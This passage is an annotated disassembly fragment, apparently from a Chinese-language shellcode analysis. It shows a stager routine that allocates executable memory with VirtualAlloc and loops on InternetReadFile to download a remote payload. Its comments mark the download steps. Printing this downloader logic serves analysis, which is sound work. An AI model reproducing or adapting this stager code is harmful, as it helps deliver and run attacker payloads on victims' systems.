 seg000:00418A92
seg000:00418A92 @@exit: ; CODE XREF: remote_request+41↑j
seg000:00418A92 ; remote_request+249↓j
seg000:00418A92 68 F0 B5 A2 56 push 56A2B5F0h
seg000:00418A97 FF D5 call ebp ; ExitProcess
seg000:00418A99
seg000:00418A99 @@download_file: ; CODE XREF: remote_request+82↑j
seg000:00418A99 6A 40 push 40h ; '@'
seg000:00418A9B 68 00 10 00 00 push 1000h
seg000:00418AA0 68 00 00 40 00 push 400000h
seg000:00418AA5 57 push edi
seg000:00418AA6 68 58 A4 53 E5 push 0E553A458h
seg000:00418AAB FF D5 call ebp ; VirtualAlloc
seg000:00418AAD 93 xchg eax, ebx
seg000:00418AAE B9 00 00 00 00 mov ecx, 0
压入远程payload代码地址
seg000:00418AB3 01 D9 add ecx, ebx
seg000:00418AB5 51 push ecx
seg000:00418AB6 53 push ebx
seg000:00418AB7 89 E7 mov edi, esp
seg000:00418AB9
seg000:00418AB9 loc_418AB9: ; CODE XREF: remote_request+251↓j
seg000:00418AB9 57 push edi
seg000:00418ABA 68 00 20 00 00 push 2000h
seg000:00418ABF 53 push ebx
seg000:00418AC0 56 push esi
下载远程payload
seg000:00418AC1 68 12 96 89 E2 push 0E2899612h
seg000:00418AC6 FF D5 call ebp ; InternetReadFile
seg000:00418AC8 85 C0 test eax, eax
seg000:00418ACA 74 C6 jz short @@exit
seg000:00418ACC 8B 07 mov eax, [edi]
seg000:00418ACE 01 C3 add ebx, eax
seg000:00418AD0 85 C0 test eax, eax
seg000:00418AD2 75 E5 jnz short loc_418AB9
seg000:00418AD4 58 pop eax
seg000:00418AD5 C3 retn